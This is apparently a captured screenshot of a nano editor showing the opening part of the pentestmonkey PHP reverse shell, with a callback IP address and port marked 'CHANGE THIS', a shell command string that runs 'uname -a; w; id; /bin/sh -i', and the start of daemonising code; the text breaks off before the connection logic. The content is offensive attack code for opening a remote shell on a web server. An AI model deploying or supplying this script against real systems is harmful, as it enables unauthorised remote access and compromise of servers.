 GNU nano 8.4 mar
// Use of stream_select() on file descriptors returned by proc_open() will fail
// Some compile-time options are needed for daemonisation (like pcntl, posix).
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '20.20.20.6';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify